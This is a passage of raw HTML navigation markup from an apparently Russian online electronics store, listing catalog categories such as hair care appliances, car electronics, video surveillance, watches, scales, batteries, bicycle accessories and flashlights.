																									<img src="/upload/resize_cache/iblock/004/0oyjz4hclmj1p2z9rnlybc75l5vqqjux/50_50_1/ployki_utyuzhki_feny_dlya_ukladki_volos.jpg" width="50" height="50" alt="Фены для волос" />
																							</span>
											<span class="text-cont">
												<span class="text">Фены для волос</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/staylery_i_fen_shchetki_dlya_volos/" title="Стайлеры и фен-щетки для волос">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/076/rb3scp8vrhbe2a7h586sdgx47mneszyi/50_50_1/staylery_i_fen_shchetki_dlya_volos.jpeg" width="50" height="50" alt="Стайлеры и фен-щетки для волос" />
																							</span>
											<span class="text-cont">
												<span class="text">Стайлеры и фен-щетки для волос</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/vypryamiteli_dlya_volos/" title="Выпрямители для волос">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5fd/yv57ud58rbt7d7bpb2dsxsshla785nct/50_50_1/vypryamiteli_dlya_volos.jpeg" width="50" height="50" alt="Выпрямители для волос" />
																							</span>
											<span class="text-cont">
												<span class="text">Выпрямители для волос</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/ployki_dlya_volos/" title="Плойки для волос">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4ec/yy7b7w51bc2vcejqb9ev04p521d5rkab/50_50_1/ployki_dlya_volos.jpeg" width="50" height="50" alt="Плойки для волос" />
																							</span>
											<span class="text-cont">
												<span class="text">Плойки для волос</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/epilyatory/" title="Эпиляторы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d59/q3wnr1j3m8tsv8chik0421t6npwskced/50_50_1/krasota_zdorove_ukhod.jpg" width="50" height="50" alt="Эпиляторы" />
																							</span>
											<span class="text-cont">
												<span class="text">Эпиляторы</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_udaleniya_katyshkov/" title="Машинки для удаления катышков">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e2d/4a6o5djyxm7v5kvn6fh2ye45c28h5170/50_50_1/mashinki_dlya_udaleniya_katyshkov.jpeg" width="50" height="50" alt="Машинки для удаления катышков" />
																							</span>
											<span class="text-cont">
												<span class="text">Машинки для удаления катышков</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/aksessuary_2/" title="Аксессуары">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/568/mzdemxxi7x1a97mxrr4x5838w9q01zmz/50_50_1/aksessuary.jpeg" width="50" height="50" alt="Аксессуары" />
																							</span>
											<span class="text-cont">
												<span class="text">Аксессуары</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/detskie_fotoapparaty/">Детские фотоаппараты</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/smart_chasy_i_fitnes_braslety/">Smart часы и фитнес браслеты</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/bluetooth_kolonki_radio/">Bluetooth-колонки, радио</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/mnogofunktsionalnye_smart_ustroystva/">Многофункциональные Smart устройства</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/avto_elektronika/">Авто электроника</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avto_elektronika/avtomobilnye_videoregistratory/" title="Автомобильные видеорегистраторы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f30/50_50_1/avtomobilnye_videoregistratory.jpg" width="50" height="50" alt="Автомобильные видеорегистраторы" />
																							</span>
											<span class="text-cont">
												<span class="text">Автомобильные видеорегистраторы</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/avto_elektronika/avto_magnitoly/" title="Авто магнитолы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/957/50_50_1/avto_magnitoly.jpg" width="50" height="50" alt="Авто магнитолы" />
																							</span>
											<span class="text-cont">
												<span class="text">Авто магнитолы</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/avto_elektronika/avto_chasy/" title="Авто часы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d9/50_50_1/avto_chasy.jpg" width="50" height="50" alt="Авто часы" />
																							</span>
											<span class="text-cont">
												<span class="text">Авто часы</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/avto_elektronika/aksessuary/" title="Аксессуары">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/82d/50_50_1/aksessuary.jpg" width="50" height="50" alt="Аксессуары" />
																							</span>
											<span class="text-cont">
												<span class="text">Аксессуары</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/videonablyudenie/">Видеонаблюдение</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/kamery_videonablyudeniya/" title="Камеры видеонаблюдения">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/a35/50_50_1/a3514963a4c088f04a317b822ab1ca34.jpg" width="50" height="50" alt="Камеры видеонаблюдения" />
																							</span>
											<span class="text-cont">
												<span class="text">Камеры видеонаблюдения</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/ip_video_kamery_/" title="IP видео камеры ">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d60/50_50_1/d609da6c978d82d17c9fdc68e6b0efc9.jpg" width="50" height="50" alt="IP видео камеры " />
																							</span>
											<span class="text-cont">
												<span class="text">IP видео камеры </span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/video_registratory_dlya_sistem_videonablyudeniya/" title="Видео регистраторы для систем видеонаблюдения">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/57d/50_50_1/57df90faa752eb57d397f0d587d5bd75.jpg" width="50" height="50" alt="Видео регистраторы для систем видеонаблюдения" />
																							</span>
											<span class="text-cont">
												<span class="text">Видео регистраторы для систем видеонаблюдения</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/video_platy/" title="Видео платы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/370/50_50_1/370bf5b64ee085dbfdd008b1945b4c17.jpg" width="50" height="50" alt="Видео платы" />
																							</span>
											<span class="text-cont">
												<span class="text">Видео платы</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/videodomofony/" title="Видеодомофоны">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f16/50_50_1/f169acdd3509a3f85ba90acb3e4837bb.jpg" width="50" height="50" alt="Видеодомофоны" />
																							</span>
											<span class="text-cont">
												<span class="text">Видеодомофоны</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/aksessuary_1/" title="Аксессуары">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2a3/50_50_1/2a3f91de702e6d1070d6c0d69e007593.jpg" width="50" height="50" alt="Аксессуары" />
																							</span>
											<span class="text-cont">
												<span class="text">Аксессуары</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/obektivy/" title="Объективы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/067/50_50_1/06713f82085793fcede1e32541e134c5.jpg" width="50" height="50" alt="Объективы" />
																							</span>
											<span class="text-cont">
												<span class="text">Объективы</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/besprovodnye_kamery/" title="Беспроводные камеры">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/651/50_50_1/651125e402bec0e362cc0a88c52770e1.jpg" width="50" height="50" alt="Беспроводные камеры" />
																							</span>
											<span class="text-cont">
												<span class="text">Беспроводные камеры</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/signalizatsii/" title="Сигнализации">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9b1/bqu394waanb0duku90ctmkggrgd21oof/50_50_1/signalizatsii.jpg" width="50" height="50" alt="Сигнализации" />
																							</span>
											<span class="text-cont">
												<span class="text">Сигнализации</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/razemy/" title="Разъемы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/dc0/50_50_1/razemy.jpg" width="50" height="50" alt="Разъемы" />
																							</span>
											<span class="text-cont">
												<span class="text">Разъемы</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/chasy_naruchnye/">Часы наручные</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/chasy_naruchnye/chasy_naruchnye_skmei_1/" title="Часы наручные SKMEI">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ee2/ybh1wv8vp3n3u2dmyqt1ysqg4oas3l9t/50_50_1/chasy_naruchnye_skmei.jpg" width="50" height="50" alt="Часы наручные SKMEI" />
																							</span>
											<span class="text-cont">
												<span class="text">Часы наручные SKMEI</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_naruchnye/chasy_naruchnye_detskie/" title="Часы наручные детские">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecf/50_50_1/chasy_naruchnye_detskie.jpg" width="50" height="50" alt="Часы наручные детские" />
																							</span>
											<span class="text-cont">
												<span class="text">Часы наручные детские</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_naruchnye/chasy_naruchnye_zhenskie/" title="Часы наручные женские">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/389/50_50_1/chasy_naruchnye_zhenskie.jpeg" width="50" height="50" alt="Часы наручные женские" />
																							</span>
											<span class="text-cont">
												<span class="text">Часы наручные женские</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_naruchnye/repliki/" title="Реплики">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ede/50_50_1/chasy_naruchnye_kvartsevye.jpeg" width="50" height="50" alt="Реплики" />
																							</span>
											<span class="text-cont">
												<span class="text">Реплики</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_naruchnye/chasy_naruchnye_elektronnye/" title="Часы наручные электронные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8d7/50_50_1/chasy_naruchnye_elektronnye.jpg" width="50" height="50" alt="Часы наручные электронные" />
																							</span>
											<span class="text-cont">
												<span class="text">Часы наручные электронные</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_naruchnye/braslety_dlya_naruchnykh_chasov/" title="Браслеты для наручных часов">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/784/50_50_1/braslety_dlya_naruchnykh_chasov.jpeg" width="50" height="50" alt="Браслеты для наручных часов" />
																							</span>
											<span class="text-cont">
												<span class="text">Браслеты для наручных часов</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/chasy_elektronnye/">Часы электронные</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/chasy_elektronnye/chasy_setevye/" title="Часы сетевые">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/187/50_50_1/chasy_setevye.jpg" width="50" height="50" alt="Часы сетевые" />
																							</span>
											<span class="text-cont">
												<span class="text">Часы сетевые</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_elektronnye/chasy_na_batareykakh/" title="Часы на батарейках">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/274/50_50_1/2743cbd6bf0d54ac30c047884bcb37a9.jpg" width="50" height="50" alt="Часы на батарейках" />
																							</span>
											<span class="text-cont">
												<span class="text">Часы на батарейках</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_elektronnye/taymery/" title="Таймеры">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b3/50_50_1/taymery.jpg" width="50" height="50" alt="Таймеры" />
																							</span>
											<span class="text-cont">
												<span class="text">Таймеры</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/vesy/">Весы</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/vesy/vesy_kukhonnye/" title="Весы кухонные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/914/50_50_1/914dc431dcca293c487bda6570fdb67d.jpg" width="50" height="50" alt="Весы кухонные" />
																							</span>
											<span class="text-cont">
												<span class="text">Весы кухонные</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vesy/vesy_yuvelirnye/" title="Весы ювелирные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/290/50_50_1/290f622fc548996b88c296cdb8c1d36f.jpg" width="50" height="50" alt="Весы ювелирные" />
																							</span>
											<span class="text-cont">
												<span class="text">Весы ювелирные</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vesy/vesy_napolnye/" title="Весы напольные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6a9/50_50_1/6a9c0adb4563c5701fdb4ddc2f30278a.jpg" width="50" height="50" alt="Весы напольные" />
																							</span>
											<span class="text-cont">
												<span class="text">Весы напольные</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vesy/kantery/" title="Кантеры">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c08/50_50_1/c08dbebf921d4b08498c3f427f516181.jpg" width="50" height="50" alt="Кантеры" />
																							</span>
											<span class="text-cont">
												<span class="text">Кантеры</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/kalkulyatory/">Калькуляторы</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/kalkulyatory/kalkulyatory_karmannye/" title="Калькуляторы карманные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/587/50_50_1/kalkulyatory_karmannye.jpg" width="50" height="50" alt="Калькуляторы карманные" />
																							</span>
											<span class="text-cont">
												<span class="text">Калькуляторы карманные</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kalkulyatory/kalkulyatory_nastolnye/" title="Калькуляторы настольные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f55/50_50_1/kalkulyatory_nastolnye.jpg" width="50" height="50" alt="Калькуляторы настольные" />
																							</span>
											<span class="text-cont">
												<span class="text">Калькуляторы настольные</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/testery/">Тестеры</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/termometry_1/">Термометры</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/veshalki_i_stoyki_dlya_odezhdy_i_obuvi/">Вешалки и стойки для одежды и обуви</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sistema_vyzova_ofitsianta/">Система вызова официанта</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/turizm/">Туризм</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/raznoe_i_racprodazha/">Разное и раcпродажа</a>
													</div>
									</div>			
					</div>
	</li>
</ul>

					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
									<li>
							<a href="/catalog/" class="root-item-selected">Каталог</a>
						</li>
											<li>
							<a href="/vendors/" class="root-item">Производители</a>
						</li>
											<li>
							<a href="/opt/" class="root-item">Опт и гарантии</a>
						</li>
											<li>
							<a href="/sale/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/help/" class="root-item">Покупки</a>
						</li>
											<li>
							<a href="/company/" class="root-item">Компания</a>
						</li>
											<li>
							<a href="/stores/" class="root-item">Магазины</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
											<li>
							<a href="/sunopt/" class="root-item">Sunopt</a>
						</li>
							</ul>
	</li>
</ul>

					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="javascript:void(0)"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="content-wrapper">
				<div class="center inner">
					<div class="content">
													<div class="left-column">
																		<div class="h3">Каталог товаров</div>
										
<ul class="left-menu">
					<li class="parent">
					<a href="/catalog/akkumulyatory_1/">Аккумуляторы<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/akkumulyatory_1/akkumulyatory_liitokala/" title="Аккумуляторы LiitoKala">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/e99/ee5yvng8qmduqjvtbjjby6ffndbfbji0/50_50_1/akkumulyatory_liitokala.jpg" width="50" height="50" alt="Аккумуляторы LiitoKala" />
													</span>						
						<span class="text-cont">
							<span class="text">Аккумуляторы LiitoKala</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/akkumulyatory_1/akkumulyatory_litiy_ionnye_li_ion/" title="Аккумуляторы литий-ионные (Li-ion)">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/b16/50_50_1/akkumulyatory.jpg" width="50" height="50" alt="Аккумуляторы литий-ионные (Li-ion)" />
													</span>						
						<span class="text-cont">
							<span class="text">Аккумуляторы литий-ионные (Li-ion)</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/akkumulyatory_1/akkumulyatory_svintsovo_kislotnye/" title="Аккумуляторы свинцово-кислотные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/615/vfmpc27q153xp0wctmry0a0aoajotlkd/50_50_1/akkumulyatory_svintsovo_kislotnye.jpeg" width="50" height="50" alt="Аккумуляторы свинцово-кислотные" />
													</span>						
						<span class="text-cont">
							<span class="text">Аккумуляторы свинцово-кислотные</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/zaryadnye_ustroystva/">Зарядные устройства<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/zaryadnye_ustroystva/zaryadnye_ustroystva_liitokala/" title="Зарядные устройства LiitoKala">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/99c/w80tvvav90i2h6hta7ojzlq1tpha8r1z/50_50_1/zaryadnye_ustroystva_liitokala.jpg" width="50" height="50" alt="Зарядные устройства LiitoKala" />
													</span>						
						<span class="text-cont">
							<span class="text">Зарядные устройства LiitoKala</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/zaryadnye_ustroystva/zaryadnye_ustroystva_dlya_akkumulyatorov_i_fonarey/" title="Зарядные устройства для аккумуляторов и фонарей">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/ef9/qyb9wkc80elhgj59ae0gfvcybiisqzcl/50_50_1/zaryadnye_ustroystva_dlya_akkumulyatorov_i_fonarey.jpeg" width="50" height="50" alt="Зарядные устройства для аккумуляторов и фонарей" />
													</span>						
						<span class="text-cont">
							<span class="text">Зарядные устройства для аккумуляторов и фонарей</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/zaryadnye_ustroystva/besprovodnye_zaryadnye_ustroystva/" title="Беспроводные зарядные устройства">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/667/rq3kiwde2r7stke0nb7te4l98za52exl/50_50_1/besprovodnye_zaryadnye_ustroystva.jpeg" width="50" height="50" alt="Беспроводные зарядные устройства" />
													</span>						
						<span class="text-cont">
							<span class="text">Беспроводные зарядные устройства</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/velotovary/">Велотовары<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/velotovary/velo_aksessuary/" title="Вело аксессуары">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/a91/twsodunds2s1hny6ydqcu4e69yqdux2z/50_50_1/velo_aksessuary.jpeg" width="50" height="50" alt="Вело аксессуары" />
													</span>						
						<span class="text-cont">
							<span class="text">Вело аксессуары</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/velotovary/velopodstavki_pod_telefon/" title="Велоподставки под телефон">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/32f/6e4znj2eewg09oavmmcead2mnb7slavq/50_50_1/velopodstavki_pod_telefon.jpeg" width="50" height="50" alt="Велоподставки под телефон" />
													</span>						
						<span class="text-cont">
							<span class="text">Велоподставки под телефон</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/velotovary/velozamki/" title="Велозамки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/30d/1c937zl4cs36xhpucps30lstbau2jkui/50_50_1/velozamki.jpeg" width="50" height="50" alt="Велозамки" />
													</span>						
						<span class="text-cont">
							<span class="text">Велозамки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/velotovary/velo_zvonki_i_kompyutery/" title="Вело звонки и компьютеры">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/ae0/vqk5adtrcokvw0uzm8njejy6kuohb78i/50_50_1/velo_zvonki_i_kompyutery.jpeg" width="50" height="50" alt="Вело звонки и компьютеры" />
													</span>						
						<span class="text-cont">
							<span class="text">Вело звонки и компьютеры</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/velotovary/gabarity_ukazateli_povorotov/" title="Габариты, указатели поворотов">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/531/9tvhvz2a37tvvlrz1rzp9z1t1g43oq8z/50_50_1/gabarity_ukazateli_povorotov.jpeg" width="50" height="50" alt="Габариты, указатели поворотов" />
													</span>						
						<span class="text-cont">
							<span class="text">Габариты, указатели поворотов</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/velotovary/fonari_velosipednye/" title="Фонари велосипедные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/f01/nor6zmyxiick7xyjtsie79pupo3ww5tb/50_50_1/fonari_velosipednye.jpeg" width="50" height="50" alt="Фонари велосипедные" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари велосипедные</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/fonari/">Фонари<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_brelki/" title="Фонари-брелки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/a52/50_50_1/a527a61646b0b3a08834b8561022c6ae.jpg" width="50" height="50" alt="Фонари-брелки" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари-брелки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_luxury/" title="Фонари LUXURY">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/dba/50_50_1/fonari_yajia.jpg" width="50" height="50" alt="Фонари LUXURY" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари LUXURY</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_police/" title="Фонари Police">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/a09/50_50_1/fonari_police.jpg" width="50" height="50" alt="Фонари Police" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари Police</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_multifunctional/" title="Фонари MULTIFUNCTIONAL">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/6fc/n5kq0v36siq1d36ll4184ytdi2bso2ol/50_50_1/fonari_multifunctional.jpeg" width="50" height="50" alt="Фонари MULTIFUNCTIONAL" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари MULTIFUNCTIONAL</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_working/" title="Фонари WORKING">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/b0a/q3bbfljs4tpwo7wdx98m52y3mx2le5f1/50_50_1/fonari_working.jpeg" width="50" height="50" alt="Фонари WORKING" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари WORKING</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_kemping/" title="Фонари Кемпинг">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/d74/rm4ctci7qp424rq9io1mdrthqg38544p/50_50_1/fonari_kemping.jpg" width="50" height="50" alt="Фонари Кемпинг" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари Кемпинг</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/lazernye_ukazki/" title="Лазерные указки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/765/50_50_1/765736667ab2147b1af936584ac098c4.jpg" width="50" height="50" alt="Лазерные указки" />
													</span>						
						<span class="text-cont">
							<span class="text">Лазерные указки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/disko_lazer/" title="Диско лазер">
					<span class="child">
						<span class="image">
